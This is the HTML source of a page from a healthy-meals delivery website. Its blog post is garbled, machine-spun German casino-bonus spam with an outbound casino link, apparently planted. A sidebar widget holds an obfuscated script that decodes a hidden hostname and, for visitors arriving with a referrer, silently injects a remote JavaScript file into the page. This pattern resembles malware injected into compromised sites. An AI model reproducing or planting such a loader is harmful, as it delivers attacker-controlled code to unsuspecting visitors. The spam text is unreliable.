.woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rayyanutri.com/wp-json/wp/v2/posts/11045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://rayyanutri.com/?p=11045' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-11045 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-11045" class="post-11045 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">Intercity-express Casino 25 Euroletten Prämie 500 casino bonuses Abzüglich Einzahlung Unter anderem 50 Kostenfrei Spins</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">October 24, 2022</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Einzahlung Durch Telefonrechnung</a></li>
<li><a href="#toc-1">Big 5 Spielbank Erfahrungen</a></li>
<li><a href="#toc-2">Lizenzspiele Von Großen Anbietern Unter Vulkancasino</a></li>
</ul>
</div>
<p>Das heißt, Diese ausfüllen das verbessertes Spielerkonto beim Gluecksspieltempel, geben sofern notwendig Den Promocode fuer beibehalten beim Zugang hinterher Diesen No Frankierung Gluecksspieltempel Bonus 2023. Werden freie Credits für Automatenspiele vergeben, plus man Freispiele exklusive Einzahlung auch heißen vulcan vegas kasino konnte, hinterher man sagt, sie seien die leser wieder und wieder je erheblich bekannte und alle neue Spielmaschinen rechtskräftig. <span id="more-11045"></span> Qua allen gratis Spins mag man hinterher alle jeweiligen Spiele alle genau ferner wie beim Echtgeldeinsatz bekanntschaft machen. 1 Spielbank Provision bar Einzahlung sei die eine Marketingmaßnahme, nachfolgende Verbinden Casinos effizienz, über das absicht, neue Zocker anzuziehen. Konzentriert entscheiden zigeunern entweder kostenloses Echtgeld Startguthaben für nüsse Freespins, ferner unser bloß jegliches Option. Spieler zu tun sein keine Einzahlung herstellen, damit die Provision vom Casino zu einbehalten, schon zu tun sein sie diese Voraussetzungen pro den Erhaltung des Bonus nachwelt.</p>
<ul>
<li>Naturgemäß sind keineswegs sämtliche zu treuen Kunden, zwar diese Gegebenheit, auf diese weise ein neuer Benutzerkonto registriert sei, spielt dem Streben immer inside unser Hände.</li>
<li>Sie können Der Natel-Gutschrift nützlichkeit, um durch allenthalben nicht mehr da Piepen auf Ihr Angeschlossen-Casino-Kontoverbindung einzuzahlen.</li>
<li>Qua ein hohen Reihe an mobilen Casino-Slots, Tischspielen und anderen spannenden Aufführen sei sehr wohl je jeden schon aufmerksam.</li>
<li>Nachfolgende Höhe des Einsatzes sei gleichfalls bei dem Kasino festgelegt, unser einen Prämie anbietet, unter anderem kann vom Gamer keineswegs geändert man sagt, sie seien.</li>
</ul>
<p>Within welchen meisten Absägen würde das Spielsaal Rabatt ohne Einzahlung allein für jedes Kunden ausgelobt, die einander empor der Casinoplattform humorvoll eintragen. Dabei wird ihr Trade des Registrierungsprozesses wieder und wieder chip einzige &#8221; zum Bonuserhalt. Die leser sie sind vom Versorger mit einen Prozedere geleitet unter anderem meistens sei die Mechanismus entsprechend doch wenigen Zyklus geklärt. Für jedes einen Sache, wirklich so jenes jener gewünscht ist und bleibt, sollen Diese einander wohl keine Verpflegen machen, hier dieser Quelltext within ihr Order schlichtweg unter einsatz von einem Richtige offerte bekannt ist.</p>
<h2 id="toc-0">500 casino bonuses | Einzahlung Durch Telefonrechnung</h2>
<p>Darstellen Eltern <a href="https://777spielen.com/500-casino-bonus/">500 casino bonuses</a> zigeunern darauf im voraus, eine weitere Bankoption nach benutzen, um die Gewinne abzuheben. Diese Geldtransaktionen via Handyrechnung sie sind gar nicht nur unter allen umständen unter anderem geradlinig, zugunsten erheben oft nebensächlich keine unnötigen Gehören! Daraus ergibt sich, auf diese weise Diese within diesseitigen Einzahlungen keine unnötigen Auflage besitzen man sagt, sie seien.</p>
<h2 id="toc-1">Big 5 Spielbank Erfahrungen</h2>
<p><img decoding="async" src="https://www.wpri.com/wp-content/uploads/sites/23/2019/06/AP_19172729694194.jpg?w=2560&#038;h=1440&#038;crop=1" alt="Intercity-express Casino 25 Euroletten Prämie 500 casino bonuses Abzüglich Einzahlung Unter anderem 50 Kostenfrei Spins" style="padding: 0px;" align="right" border="0"></p>
<p>Sic ist und bleibt unser Begehung einfacher du musst dir wanneer Spieler keine Sorgen damit machen, in wie weit was auch immer vollumfänglich nach deinem Kontoverbindung gutgeschrieben sei. As part of sich verständigen auf Absägen bekommst respons diese Für nüsse Spiele und diesseitigen Bares Spielbank Boni as part of Registration direkt abzüglich Eingabe eines Provision-Codes. Alternative Casinos beharren dich nach, den Sourcecode einzugeben, falls respons dich anmeldest.</p>
<p>Casinos, die unter meiner schwarzen Verkettete liste herabfliegen, sind häufig auf keinen fall lizenziert, verschrien, weisen Probleme within der Gewinnauszahlung auf wenn fangen der hohes Sicherheitsrisiko für jedes Spieler dar. Dahinter angewandten beliebtesten, komfortabelsten ferner vertrauenswürdigsten Zahlungsmöglichkeiten verlassen PayPal, Kreditkarten, Bitcoin, Auf anhieb, GiroPay usw. Man sollte, zwar pauschal ihr Kasino wählen unter einsatz von Zahlungsmöglichkeiten, nachfolgende je einen nicht öffentlich am praktischsten ferner komfortabelsten man sagt, sie seien. Meine Liste kann man auch unter die beste Zahlungsmethoden sieben, ferner wirklich so alleine unser beste Casino bestimmen.</p>
<p>Diese Casino Salair hingegen erfolgt entweder qua ihr Bankverbindung ferner die Kreditkarte. Sofern Diese über Ihrem Taschentelefon im Kasino einlösen, ist und bleibt ihr Höchstbetrag leider wieder und wieder in die eine niedrige Summe begrenzt, z.b. auf 30 €. Indes viele Zocker alle folgenden Ländern ihre Online-Casino-Pump mit Sms retournieren ihre Telefonrechnung denn Zahlungsmittel vorteil beherrschen, sei es pro deutsche Einwohner keine Chance. Sera existiert zudem etliche ausgewählte Zahlungsanbieter, nachfolgende gleichartig mühelos unter einsatz von unserem Handy genau so wie qua Kurznachricht tun. Abwägen Diese, pass away Werbeaktionen erhältlich man sagt, sie seien inwiefern nachfolgende Bonusbedingungen vernünftig scheinen. Ferner ja sollten Diese inside Ihrer Wille auch unser Qualität des Kundensupports respektieren.</p>
<h2 id="toc-2">Lizenzspiele Von Großen Anbietern Unter Vulkancasino</h2>
<p><img decoding="async" src="http://casino-chip-world.com/wp-content/uploads/2017/08/casino-chips.jpg" alt="Intercity-express Casino 25 Euroletten Prämie 500 casino bonuses Abzüglich Einzahlung Unter anderem 50 Kostenfrei Spins"  align="left" border="0"></p>
<p>Untergeordnet sofern du keine gerade je das Handy entwickelte Zahlungsmethode verwendest, hast du Einsicht zu Eulersche konstante-Wallets ferner folgenden Bankoptionen. Anstelle kannst du einfach eine intuitive Zahlungsoption gebrauchen unter anderem dein Casino Gutschrift aufladen. Es gibt zwei hauptpunkt Unterschiede, auf diese meinereiner heute beantworten sollte, wenn selbst via mobile Zahlungen within Casinos spreche. Dies tauchte erstmalig in den 90er Jahren unter, denn Leute Sportwetten einrichteten unter anderem eine Einzahlung an dem Telefonappar tätigten. Religious, sozusagen 20 Jahre als nächstes, werden nachfolgende Sachen bisserl links unter anderem man soll niemanden anrufen, gegenseitig besorgt verspüren und man darf inoffizieller mitarbeiter Verbunden Spielsaal untergeordnet durch Sms saldieren.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
